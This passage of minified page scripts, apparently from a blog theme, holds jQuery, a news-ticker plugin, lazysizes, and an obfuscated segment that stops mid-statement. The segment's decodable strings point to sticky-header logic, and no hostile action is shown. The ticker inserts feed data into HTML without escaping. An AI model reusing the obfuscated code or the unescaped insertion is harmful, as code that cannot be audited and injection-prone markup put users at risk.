this.on(t,e)}}),ce.fn.extend({bind:function(e,t,n){return this.on(e,null,t,n)},unbind:function(e,t){return this.off(e,null,t)},delegate:function(e,t,n,r){return this.on(t,e,n,r)},undelegate:function(e,t,n){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",n)},hover:function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)}}),ce.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,n){ce.fn[n]=function(e,t){return 0<arguments.length?this.on(n,null,e,t):this.trigger(n)}});var en=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;ce.proxy=function(e,t){var n,r,i;if("string"==typeof t&&(n=e[t],t=e,e=n),v(e))return r=ae.call(arguments,2),(i=function(){return e.apply(t||this,r.concat(ae.call(arguments)))}).guid=e.guid=e.guid||ce.guid++,i},ce.holdReady=function(e){e?ce.readyWait++:ce.ready(!0)},ce.isArray=Array.isArray,ce.parseJSON=JSON.parse,ce.nodeName=fe,ce.isFunction=v,ce.isWindow=y,ce.camelCase=F,ce.type=x,ce.now=Date.now,ce.isNumeric=function(e){var t=ce.type(e);return("number"===t||"string"===t)&&!isNaN(e-parseFloat(e))},ce.trim=function(e){return null==e?"":(e+"").replace(en,"$1")},"function"==typeof define&&define.amd&&define("jquery",[],function(){return ce});var tn=ie.jQuery,nn=ie.$;return ce.noConflict=function(e){return ie.$===ce&&(ie.$=nn),e&&ie.jQuery===ce&&(ie.jQuery=tn),ce},"undefined"==typeof e&&(ie.jQuery=ie.$=ce),ce});

!function(t,e){"use strict";"object"==typeof module&&"object"==typeof module.exports&&(module.exports=t.document?void 0:function(t){if(!t.document)throw new Error("jQuery requires a window with a document")})}("undefined"!=typeof window?window:this),function(t){"use strict";t.breakingNews=function(e,i){var s={effect:"scroll",direction:"ltr",height:40,fontSize:"default",themeColor:"default",background:"default",borderWidth:1,radius:2,source:"html",rss2jsonApiKey:"",play:!0,delayTimer:4e3,scrollSpeed:2,stopOnHover:!0,position:"auto",zIndex:99999},n=this;n.settings={};var r=t(e),o=(e=e,r.children(".bn-label")),a=r.children(".bn-news"),l=a.children("ul"),c=l.children("li"),d=r.children(".bn-controls"),f=d.find(".bn-prev").parent(),h=d.find(".bn-action").parent(),u=d.find(".bn-next").parent(),g=!1,p=!0,m=l.children("li").length,b=0,y=!1,w=function(){if(0<o.length&&("rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()})),0<d.length){var e=d.outerWidth();"rtl"==n.settings.direction?a.css({left:e}):a.css({right:e})}if("scroll"===n.settings.effect){var i=0;c.each(function(){i+=t(this).outerWidth()}),i+=10,l.css({width:i})}},k=function(){var t=parseFloat(l.css("marginLeft"));t-=n.settings.scrollSpeed/2,l.css({marginLeft:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(k)||setTimeout(k,16))},v=function(){var t=parseFloat(l.css("marginRight"));t-=n.settings.scrollSpeed/2,l.css({marginRight:t}),t<=-l.find("li:first-child").outerWidth()&&(l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0})),!1===g&&(window.requestAnimationFrame&&requestAnimationFrame(v)||setTimeout(v,16))},q=function(){switch(p=!0,n.settings.effect){case"typography":l.find("li").hide(),l.find("li").eq(b).width(30).show(),l.find("li").eq(b).animate({width:"100%",opacity:1},1500);break;case"fade":l.find("li").hide(),l.find("li").eq(b).fadeIn();break;case"slide-down":m<=1?l.find("li").animate({top:30,opacity:0},300,function(){t(this).css({top:-30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:-30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-up":m<=1?l.find("li").animate({top:-30,opacity:0},300,function(){t(this).css({top:30,opacity:0,display:"block"}),t(this).animate({top:0,opacity:1},300)}):(l.find("li:visible").animate({top:-30,opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({top:30,opacity:0}).show(),l.find("li").eq(b).animate({top:0,opacity:1},300));break;case"slide-left":m<=1?l.find("li").animate({left:"50%",opacity:0},300,function(){t(this).css({left:-50,opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:-50,opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;case"slide-right":m<=1?l.find("li").animate({left:"-50%",opacity:0},300,function(){t(this).css({left:"50%",opacity:0,display:"block"}),t(this).animate({left:0,opacity:1},300)}):(l.find("li:visible").animate({left:"-50%",opacity:0},300,function(){t(this).hide()}),l.find("li").eq(b).css({left:"50%",opacity:0}).show(),l.find("li").eq(b).animate({left:0,opacity:1},300));break;default:l.find("li").hide(),l.find("li").eq(b).show()}},x=function(){if(g=!1,n.settings.play)switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.width()>a.width()&&v():l.width()>a.width()&&k();break;default:n.pause(),y=setInterval(function(){n.next()},n.settings.delayTimer)}};n.init=function(){if(n.settings=t.extend({},s,i),"fixed-top"===n.settings.position?r.addClass("bn-fixed-top").css({"z-index":n.settings.zIndex}):"fixed-bottom"===n.settings.position&&r.addClass("bn-fixed-bottom").css({"z-index":n.settings.zIndex}),"default"!=n.settings.fontSize&&r.css({"font-size":n.settings.fontSize}),"default"!=n.settings.themeColor&&(r.css({"border-color":n.settings.themeColor,color:n.settings.themeColor}),o.css({background:n.settings.themeColor})),"default"!=n.settings.background&&r.css({background:n.settings.background}),r.css({height:n.settings.height,"line-height":n.settings.height-2*n.settings.borderWidth+"px","border-radius":n.settings.radius,"border-width":n.settings.borderWidth}),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),r.addClass("bn-effect-"+n.settings.effect+" bn-direction-"+n.settings.direction),w(),"object"==typeof n.settings.source)switch(n.settings.source.type){case"rss":"rss2json"===n.settings.source.usingApi?((d=new XMLHttpRequest).onreadystatechange=function(){if(4==d.readyState&&200==d.status){var t=JSON.parse(d.responseText),e="",i="";switch(n.settings.source.showingField){case"title":i="title";break;case"description":i="description";break;case"link":i="link";break;default:i="title"}var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.items.length;r++)n.settings.source.linkEnabled?e+='<li><a target="'+n.settings.source.target+'" href="'+t.items[r].link+'">'+s+t.items[r][i]+"</a></li>":e+="<li><a>"+s+t.items[r][i]+"</a></li>";l.empty().append(e),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}},d.open("GET","https://api.rss2json.com/v1/api.json?rss_url="+n.settings.source.url+"&count="+n.settings.source.limit+"&api_key="+n.settings.source.rss2jsonApiKey,!0),d.send()):((e=new XMLHttpRequest).open("GET","https://query.yahooapis.com/v1/public/yql?q="+encodeURIComponent('select * from rss where url="'+n.settings.source.url+'" limit '+n.settings.source.limit)+"&format=json",!0),e.onreadystatechange=function(){if(4==e.readyState)if(200==e.status){var t=JSON.parse(e.responseText),i="",s="";switch(n.settings.source.showingField){case"title":s="title";break;case"description":s="description";break;case"link":s="link";break;default:s="title"}var r="";"undefined"!=n.settings.source.seperator&&void 0!==n.settings.source.seperator&&(r=n.settings.source.seperator);for(var o=0;o<t.query.results.item.length;o++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t.query.results.item[o].link+'">'+r+t.query.results.item[o][s]+"</a></li>":i+="<li><a>"+r+t.query.results.item[o][s]+"</a></li>";l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()}else l.empty().append('<li><span class="bn-loader-text">'+n.settings.source.errorMsg+"</span></li>")},e.send(null));break;case"json":t.getJSON(n.settings.source.url,function(t){var e,i="";e="undefined"===n.settings.source.showingField?"title":n.settings.source.showingField;var s="";void 0!==n.settings.source.seperator&&void 0!==typeof n.settings.source.seperator&&(s=n.settings.source.seperator);for(var r=0;r<t.length&&!(r>=n.settings.source.limit);r++)n.settings.source.linkEnabled?i+='<li><a target="'+n.settings.source.target+'" href="'+t[r].link+'">'+s+t[r][e]+"</a></li>":i+="<li><a>"+s+t[r][e]+"</a></li>","undefined"===t[r][e]&&console.log('"'+e+'" does not exist in this json.');l.empty().append(i),c=l.children("li"),m=l.children("li").length,w(),"scroll"!=n.settings.effect&&q(),c.find(".bn-seperator").css({height:n.settings.height-2*n.settings.borderWidth}),x()});break;default:console.log('Please check your "source" object parameter. Incorrect Value')}else"html"===n.settings.source?("scroll"!=n.settings.effect&&q(),x()):console.log('Please check your "source" parameter. Incorrect Value');var e,d;n.settings.play?h.find("span").removeClass("bn-play").addClass("bn-pause"):h.find("span").removeClass("bn-pause").addClass("bn-play"),r.on("mouseleave",function(e){var i=t(document.elementFromPoint(e.clientX,e.clientY)).parents(".breaking-news-ticker")[0];t(this)[0]!==i&&(!0===n.settings.stopOnHover?!0===n.settings.play&&n.play():!0===n.settings.play&&!0===g&&n.play())}),r.on("mouseenter",function(){!0===n.settings.stopOnHover&&n.pause()}),u.on("click",function(){p&&(p=!1,n.pause(),n.next())}),f.on("click",function(){p&&(p=!1,n.pause(),n.prev())}),h.on("click",function(){p&&(h.find("span").hasClass("bn-pause")?(h.find("span").removeClass("bn-pause").addClass("bn-play"),n.stop()):(n.settings.play=!0,h.find("span").removeClass("bn-play").addClass("bn-pause")))}),t(window).on("resize",function(){r.width()<480?(o.hide(),"rtl"==n.settings.direction?a.css({right:0}):a.css({left:0})):(o.show(),"rtl"==n.settings.direction?a.css({right:o.outerWidth()}):a.css({left:o.outerWidth()}))})},n.pause=function(){g=!0,clearInterval(y)},n.stop=function(){g=!0,n.settings.play=!1},n.play=function(){x()},n.next=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?l.stop().animate({marginRight:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginRight:0}),p=!0}):l.stop().animate({marginLeft:-l.find("li:first-child").outerWidth()},300,function(){l.find("li:first-child").insertAfter(l.find("li:last-child")),l.css({marginLeft:0}),p=!0});break;default:m<=++b&&(b=0),q()}}()},n.prev=function(){!function(){switch(n.settings.effect){case"scroll":"rtl"===n.settings.direction?(0<=parseInt(l.css("marginRight"),10)&&(l.css({"margin-right":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginRight:0},300,function(){p=!0})):(0<=parseInt(l.css("marginLeft"),10)&&(l.css({"margin-left":-l.find("li:last-child").outerWidth()}),l.find("li:last-child").insertBefore(l.find("li:first-child"))),l.stop().animate({marginLeft:0},300,function(){p=!0}));break;default:--b<0&&(b=m-1),q()}}()},n.init()},t.fn.breakingNews=function(e){return this.each(function(){if(null==t(this).data("breakingNews")){var i=new t.breakingNews(this,e);t(this).data("breakingNews",i)}})}}(jQuery);
/*]]>*/
</script>
<script>
/*<![CDATA[*/
/*! lazysizes - v5.3.2 */
!function(e){var t=function(u,D,f){"use strict";var k,H;if(function(){var e;var t={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",fastLoadedClass:"ls-is-cached",iframeLoadMode:0,srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:true,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:true,ricTimeout:0,throttleDelay:125};H=u.lazySizesConfig||u.lazysizesConfig||{};for(e in t){if(!(e in H)){H[e]=t[e]}}}(),!D||!D.getElementsByClassName){return{init:function(){},cfg:H,noSupport:true}}var O=D.documentElement,i=u.HTMLPictureElement,P="addEventListener",$="getAttribute",q=u[P].bind(u),I=u.setTimeout,U=u.requestAnimationFrame||I,o=u.requestIdleCallback,j=/^picture$/i,r=["load","error","lazyincluded","_lazyloaded"],a={},G=Array.prototype.forEach,J=function(e,t){if(!a[t]){a[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")}return a[t].test(e[$]("class")||"")&&a[t]},K=function(e,t){if(!J(e,t)){e.setAttribute("class",(e[$]("class")||"").trim()+" "+t)}},Q=function(e,t){var a;if(a=J(e,t)){e.setAttribute("class",(e[$]("class")||"").replace(a," "))}},V=function(t,a,e){var i=e?P:"removeEventListener";if(e){V(t,a)}r.forEach(function(e){t[i](e,a)})},X=function(e,t,a,i,r){var n=D.createEvent("Event");if(!a){a={}}a.instance=k;n.initEvent(t,!i,!r);n.detail=a;e.dispatchEvent(n);return n},Y=function(e,t){var a;if(!i&&(a=u.picturefill||H.pf)){if(t&&t.src&&!e[$]("srcset")){e.setAttribute("srcset",t.src)}a({reevaluate:true,elements:[e]})}else if(t&&t.src){e.src=t.src}},Z=function(e,t){return(getComputedStyle(e,null)||{})[t]},s=function(e,t,a){a=a||e.offsetWidth;while(a<H.minSize&&t&&!e._lazysizesWidth){a=t.offsetWidth;t=t.parentNode}return a},ee=function(){var a,i;var t=[];var r=[];var n=t;var s=function(){var e=n;n=t.length?r:t;a=true;i=false;while(e.length){e.shift()()}a=false};var e=function(e,t){if(a&&!t){e.apply(this,arguments)}else{n.push(e);if(!i){i=true;(D.hidden?I:U)(s)}}};e._lsFlush=s;return e}(),te=function(a,e){return e?function(){ee(a)}:function(){var e=this;var t=arguments;ee(function(){a.apply(e,t)})}},ae=function(e){var a;var i=0;var r=H.throttleDelay;var n=H.ricTimeout;var t=function(){a=false;i=f.now();e()};var s=o&&n>49?function(){o(t,{timeout:n});if(n!==H.ricTimeout){n=H.ricTimeout}}:te(function(){I(t)},true);return function(e){var t;if(e=e===true){n=33}if(a){return}a=true;t=r-(f.now()-i);if(t<0){t=0}if(e||t<9){s()}else{I(s,t)}}},ie=function(e){var t,a;var i=99;var r=function(){t=null;e()};var n=function(){var e=f.now()-a;if(e<i){I(n,i-e)}else{(o||r)(r)}};return function(){a=f.now();if(!t){t=I(n,i)}}},e=function(){var v,m,c,h,e;var y,z,g,p,C,b,A;var n=/^img$/i;var d=/^iframe$/i;var E="onscroll"in u&&!/(gle|ing)bot/.test(navigator.userAgent);var _=0;var w=0;var M=0;var N=-1;var L=function(e){M--;if(!e||M<0||!e.target){M=0}};var x=function(e){if(A==null){A=Z(D.body,"visibility")=="hidden"}return A||!(Z(e.parentNode,"visibility")=="hidden"&&Z(e,"visibility")=="hidden")};var W=function(e,t){var a;var i=e;var r=x(e);g-=t;b+=t;p-=t;C+=t;while(r&&(i=i.offsetParent)&&i!=D.body&&i!=O){r=(Z(i,"opacity")||1)>0;if(r&&Z(i,"overflow")!="visible"){a=i.getBoundingClientRect();r=C>a.left&&p<a.right&&b>a.top-1&&g<a.bottom+1}}return r};var t=function(){var e,t,a,i,r,n,s,o,l,u,f,c;var d=k.elements;if((h=H.loadMode)&&M<8&&(e=d.length)){t=0;N++;for(;t<e;t++){if(!d[t]||d[t]._lazyRace){continue}if(!E||k.prematureUnveil&&k.prematureUnveil(d[t])){R(d[t]);continue}if(!(o=d[t][$]("data-expand"))||!(n=o*1)){n=w}if(!u){u=!H.expand||H.expand<1?O.clientHeight>500&&O.clientWidth>500?500:370:H.expand;k._defEx=u;f=u*H.expFactor;c=H.hFac;A=null;if(w<f&&M<1&&N>2&&h>2&&!D.hidden){w=f;N=0}else if(h>1&&N>1&&M<6){w=u}else{w=_}}if(l!==n){y=innerWidth+n*c;z=innerHeight+n;s=n*-1;l=n}a=d[t].getBoundingClientRect();if((b=a.bottom)>=s&&(g=a.top)<=z&&(C=a.right)>=s*c&&(p=a.left)<=y&&(b||C||p||g)&&(H.loadHidden||x(d[t]))&&(m&&M<3&&!o&&(h<3||N<4)||W(d[t],n))){R(d[t]);r=true;if(M>9){break}}else if(!r&&m&&!i&&M<4&&N<4&&h>2&&(v[0]||H.preloadAfterLoad)&&(v[0]||!o&&(b||C||p||g||d[t][$](H.sizesAttr)!="auto"))){i=v[0]||d[t]}}if(i&&!r){R(i)}}};var a=ae(t);var S=function(e){var t=e.target;if(t._lazyCache){delete t._lazyCache;return}L(e);K(t,H.loadedClass);Q(t,H.loadingClass);V(t,B);X(t,"lazyloaded")};var i=te(S);var B=function(e){i({target:e.target})};var T=function(e,t){var a=e.getAttribute("data-load-mode")||H.iframeLoadMode;if(a==0){e.contentWindow.location.replace(t)}else if(a==1){e.src=t}};var F=function(e){var t;var a=e[$](H.srcsetAttr);if(t=H.customMedia[e[$]("data-media")||e[$]("media")]){e.setAttribute("media",t)}if(a){e.setAttribute("srcset",a)}};var s=te(function(t,e,a,i,r){var n,s,o,l,u,f;if(!(u=X(t,"lazybeforeunveil",e)).defaultPrevented){if(i){if(a){K(t,H.autosizesClass)}else{t.setAttribute("sizes",i)}}s=t[$](H.srcsetAttr);n=t[$](H.srcAttr);if(r){o=t.parentNode;l=o&&j.test(o.nodeName||"")}f=e.firesLoad||"src"in t&&(s||n||l);u={target:t};K(t,H.loadingClass);if(f){clearTimeout(c);c=I(L,2500);V(t,B,true)}if(l){G.call(o.getElementsByTagName("source"),F)}if(s){t.setAttribute("srcset",s)}else if(n&&!l){if(d.test(t.nodeName)){T(t,n)}else{t.src=n}}if(r&&(s||l)){Y(t,{src:n})}}if(t._lazyRace){delete t._lazyRace}Q(t,H.lazyClass);ee(function(){var e=t.complete&&t.naturalWidth>1;if(!f||e){if(e){K(t,H.fastLoadedClass)}S(u);t._lazyCache=true;I(function(){if("_lazyCache"in t){delete t._lazyCache}},9)}if(t.loading=="lazy"){M--}},true)});var R=function(e){if(e._lazyRace){return}var t;var a=n.test(e.nodeName);var i=a&&(e[$](H.sizesAttr)||e[$]("sizes"));var r=i=="auto";if((r||!m)&&a&&(e[$]("src")||e.srcset)&&!e.complete&&!J(e,H.errorClass)&&J(e,H.lazyClass)){return}t=X(e,"lazyunveilread").detail;if(r){re.updateElem(e,true,e.offsetWidth)}e._lazyRace=true;M++;s(e,t,r,i,a)};var r=ie(function(){H.loadMode=3;a()});var o=function(){if(H.loadMode==3){H.loadMode=2}r()};var l=function(){if(m){return}if(f.now()-e<999){I(l,999);return}m=true;H.loadMode=3;a();q("scroll",o,true)};return{_:function(){e=f.now();k.elements=D.getElementsByClassName(H.lazyClass);v=D.getElementsByClassName(H.lazyClass+" "+H.preloadClass);q("scroll",a,true);q("resize",a,true);q("pageshow",function(e){if(e.persisted){var t=D.querySelectorAll("."+H.loadingClass);if(t.length&&t.forEach){U(function(){t.forEach(function(e){if(e.complete){R(e)}})})}}});if(u.MutationObserver){new MutationObserver(a).observe(O,{childList:true,subtree:true,attributes:true})}else{O[P]("DOMNodeInserted",a,true);O[P]("DOMAttrModified",a,true);setInterval(a,999)}q("hashchange",a,true);["focus","mouseover","click","load","transitionend","animationend"].forEach(function(e){D[P](e,a,true)});if(/d$|^c/.test(D.readyState)){l()}else{q("load",l);D[P]("DOMContentLoaded",a);I(l,2e4)}if(k.elements.length){t();ee._lsFlush()}else{a()}},checkElems:a,unveil:R,_aLSL:o}}(),re=function(){var a;var n=te(function(e,t,a,i){var r,n,s;e._lazysizesWidth=i;i+="px";e.setAttribute("sizes",i);if(j.test(t.nodeName||"")){r=t.getElementsByTagName("source");for(n=0,s=r.length;n<s;n++){r[n].setAttribute("sizes",i)}}if(!a.detail.dataAttr){Y(e,a.detail)}});var i=function(e,t,a){var i;var r=e.parentNode;if(r){a=s(e,r,a);i=X(e,"lazybeforesizes",{width:a,dataAttr:!!t});if(!i.defaultPrevented){a=i.detail.width;if(a&&a!==e._lazysizesWidth){n(e,r,i,a)}}}};var e=function(){var e;var t=a.length;if(t){e=0;for(;e<t;e++){i(a[e])}}};var t=ie(e);return{_:function(){a=D.getElementsByClassName(H.autosizesClass);q("resize",t)},checkElems:t,updateElem:i}}(),t=function(){if(!t.i&&D.getElementsByClassName){t.i=true;re._();e._()}};return I(function(){H.init&&t()}),k={cfg:H,autoSizer:re,loader:e,init:t,uP:Y,aC:K,rC:Q,hC:J,fire:X,gW:s,rAF:ee}}(e,e.document,Date);e.lazySizes=t,"object"==typeof module&&module.exports&&(module.exports=t)}("undefined"!=typeof window?window:{});

'use strict';(function(_0x5a853f,_0xabb17b){var _0x302714=_0x5a853f();function _0x7f7681(_0x297eb1,_0x3795e6){return _0xaa6d(_0x3795e6-0x31,_0x297eb1);}while(!![]){try{var _0x28c4b2=parseInt(_0x7f7681('\x72\x21\x38\x5d',0x3c7))/0x1+-parseInt(_0x7f7681('\x36\x23\x71\x29',0x4c8))/0x2*(-parseInt(_0x7f7681('\x69\x29\x72\x32',0x870))/0x3)+parseInt(_0x7f7681('\x66\x4a\x4d\x41',0x744))/0x4*(-parseInt(_0x7f7681('\x28\x54\x37\x5b',0x31f))/0x5)+parseInt(_0x7f7681('\x44\x37\x52\x50',0x6a1))/0x6+parseInt(_0x7f7681('\x78\x73\x4a\x72',0x694))/0x7+-parseInt(_0x7f7681('\x24\x52\x4a\x57',0x7cd))/0x8+parseInt(_0x7f7681('\x72\x21\x38\x5d',0x730))/0x9;if(_0x28c4b2===_0xabb17b)break;else _0x302714['push'](_0x302714['shift']());}catch(_0x3826b1){_0x302714['push'](_0x302714['shift']());}}}(_0x12e0,0x3f9f9));function _0x42c8d5(_0x2959c8,_0x4cb104){return _0xaa6d(_0x4cb104- -0x147,_0x2959c8);}function _0x4c75(_0x38dedc,_0x290bda){var _0x18adf4=_0x2b2e();return(_0x4c75=function(_0x1190fe,_0x288a60){var _0x35f843=_0x18adf4[_0x1190fe-=0xcd];if(void 0x0===_0x4c75[_0x10682d('\x36\x41\x77\x68',0x7ce)]){var _0xa5daa0=function(_0x4da47a){function _0x35aed0(_0x392261,_0x51aa26){return _0x10682d(_0x392261,_0x51aa26-0x143);}for(var _0x3c2c64,_0x478491,_0x58c5f3='',_0x35051d='',_0xaee064=0x0,_0x1f27e0=0x0;_0x478491=_0x4da47a[_0x35aed0('\x77\x34\x63\x63',0x865)](_0x1f27e0++);~_0x478491&&(_0x3c2c64=_0xaee064%0x4?0x40*_0x3c2c64+_0x478491:_0x478491,_0xaee064++%0x4)&&(_0x58c5f3+=String[_0x35aed0('\x56\x4e\x70\x64',0x50d)+'\x64\x65'](0xff&_0x3c2c64>>(-0x2*_0xaee064&0x6))))_0x478491=(_0x35aed0('\x56\x4e\x70\x64',0x6d6)+_0x35aed0('\x30\x44\x30\x4b',0x952)+_0x35aed0('\x47\x4a\x5e\x28',0x648)+'\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e'+_0x35aed0('\x75\x48\x50\x40',0x60f)+_0x35aed0('\x32\x4a\x4a\x4b',0x605)+_0x35aed0('\x24\x52\x4a\x57',0x9e3))[_0x35aed0('\x47\x4a\x5e\x28',0x46e)](_0x478491);for(var _0x457d31=0x0,_0x1cbe6a=_0x58c5f3[_0x35aed0('\x62\x70\x4f\x46',0x760)];_0x457d31<_0x1cbe6a;_0x457d31++)_0x35051d+='\x25'+('\x30\x30'+_0x58c5f3[_0x35aed0('\x24\x52\x4a\x57',0x672)](_0x457d31)[_0x35aed0('\x62\x70\x4f\x46',0x897)](0x10))[_0x35aed0('\x78\x73\x4a\x72',0x802)](-0x2);return decodeURIComponent(_0x35051d);},_0xd80ef8=function(_0x4bcf28,_0x7fc0a4){var _0x54ea28,_0x41e05e,_0x72a3be=[],_0x4d2f64=0x0,_0x3a0201='';function _0x11785f(_0x56bc50,_0x2f939a){return _0x10682d(_0x56bc50,_0x2f939a-0x13b);}for(_0x54ea28=0x0,_0x4bcf28=_0xa5daa0(_0x4bcf28);_0x54ea28<0x100;_0x54ea28++)_0x72a3be[_0x54ea28]=_0x54ea28;for(_0x54ea28=0x0;_0x54ea28<0x100;_0x54ea28++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28]+_0x7fc0a4[_0x11785f('\x78\x73\x4a\x72',0x801)](_0x54ea28%_0x7fc0a4[_0x11785f('\x5d\x54\x75\x53',0x4ff)]))%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e;_0x54ea28=0x0,_0x4d2f64=0x0;for(var _0x3943f9=0x0;_0x3943f9<_0x4bcf28[_0x11785f('\x75\x48\x50\x40',0x835)];_0x3943f9++)_0x4d2f64=(_0x4d2f64+_0x72a3be[_0x54ea28=(_0x54ea28+0x1)%0x100])%0x100,_0x41e05e=_0x72a3be[_0x54ea28],_0x72a3be[_0x54ea28]=_0x72a3be[_0x4d2f64],_0x72a3be[_0x4d2f64]=_0x41e05e,_0x3a0201+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f'+'\x64\x65'](_0x4bcf28[_0x11785f('\x45\x31\x2a\x33',0x7c7)](_0x3943f9)^_0x72a3be[(_0x72a3be[_0x54ea28]+_0x72a3be[_0x4d2f64])%0x100]);return _0x3a0201;};_0x4c75[_0x10682d('\x77\x34\x63\x63',0x48e)]=_0xd80ef8,_0x38dedc=arguments,_0x4c75[_0x10682d('\x76\x6b\x65\x5a',0x732)]=!0x0;}function _0x10682d(_0x505c69,_0x553604){return _0xaa6d(_0x553604-0x131,_0x505c69);}var _0x50030a=_0x1190fe+_0x18adf4[0x0],_0x3b85cc=_0x38dedc[_0x50030a];return _0x3b85cc?_0x35f843=_0x3b85cc:(void 0x0===_0x4c75['\x45\x64\x48\x73\x6b\x69']&&(_0x4c75[_0x10682d('\x68\x33\x6d\x32',0x80c)]=!0x0),_0x35f843=_0x4c75['\x45\x4a\x43\x72\x4f\x72'](_0x35f843,_0x288a60),_0x38dedc[_0x50030a]=_0x35f843),_0x35f843;})(_0x38dedc,_0x290bda);}function _0x21e909(_0x519ea1,_0x34b3be){return _0x4c75(_0x34b3be-0x168,_0x519ea1);}!function(_0x1b4d3b,_0x48a54a){var _0x95dac=_0x1b4d3b();function _0x581c4e(_0x3fa0fe,_0x494368){return _0x4c75(_0x3fa0fe- -0xf6,_0x494368);}function _0xd748f8(_0x1eae13,_0x1bb1d1){return _0xaa6d(_0x1eae13- -0xf7,_0x1bb1d1);}for(;;)try{if(-parseInt(_0x581c4e(0x1ae,_0xd748f8(0x31e,'\x69\x29\x72\x32')))/0x1+parseInt(_0x581c4e(0x11a,_0xd748f8(0x44b,'\x77\x28\x39\x41')))/0x2*(parseInt(_0x581c4e(0x18d,_0xd748f8(0xf4,'\x6b\x51\x59\x5a')))/0x3)+-parseInt(_0x581c4e(0x26f,_0xd748f8(0x5bd,'\x30\x44\x30\x4b')))/0x4+parseInt(_0x581c4e(0x19b,'\x67\x42\x5b\x72'))/0x5+-parseInt(_0x581c4e(0x179,_0xd748f8(0x355,'\x72\x21\x38\x5d')))/0x6+parseInt(_0x581c4e(0x1a8,'\x39\x59\x40\x55'))/0x7*(-parseInt(_0x581c4e(0x208,_0xd748f8(0x6d1,'\x77\x28\x39\x41')))/0x8)+parseInt(_0x581c4e(0x270,'\x50\x26\x6f\x75'))/0x9==0x4323e)break;_0x95dac[_0xd748f8(0x5ed,'\x34\x5b\x47\x35')](_0x95dac[_0xd748f8(0x203,'\x74\x40\x47\x45')]());}catch(_0x5e9b70){_0x95dac['\x70\x75\x73\x68'](_0x95dac[_0xd748f8(0x2b5,'\x6e\x38\x6f\x2a')]());}}(_0x2b2e,0x4323e),$(document)[_0x21e909('\x32\x38\x29\x4c',0x23b)](function(){function _0x1309a2(_0x5967fb,_0x233bcd){return _0xaa6d(_0x233bcd- -0xa8,_0x5967fb);}function _0x54e5c1(_0x1be23e,_0x526afa){return _0x21e909(_0x1be23e,_0x526afa-0x246);}$(document)[_0x54e5c1(_0x1309a2('\x68\x33\x6d\x32',0x301),0x5dc)]()>0x0?$(_0x54e5c1('\x61\x70\x2a\x43',0x73e))[_0x54e5c1(_0x1309a2('\x33\x6f\x52\x78',0x280),0x4fb)](_0x54e5c1(_0x1309a2('\x47\x5b\x23\x4d',0x1aa),0x6b0)):$(_0x54e5c1(_0x1309a2('\x66\x4a\x4d\x41',0x427),0x6a1))[_0x54e5c1(_0x1309a2('\x25\x5b\x41\x4a',0x61e),0x4ce)+'\x73']('\x73\x74\x69\x63\x6b\x79');}),$(_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x3a1),0x39a)+'\x67\x6f')['\x63\x6c\x6f\x6e\x65']()[_0x42c8d5('\x36\x23\x71\x29',0x545)](_0x21e909(_0x42c8d5('\x30\x44\x30\x4b',0x6d4),0x2cf)+_0x21e909(_0x42c8d5('\x61\x4d\x67\x30',0x6bb),0x39d));var 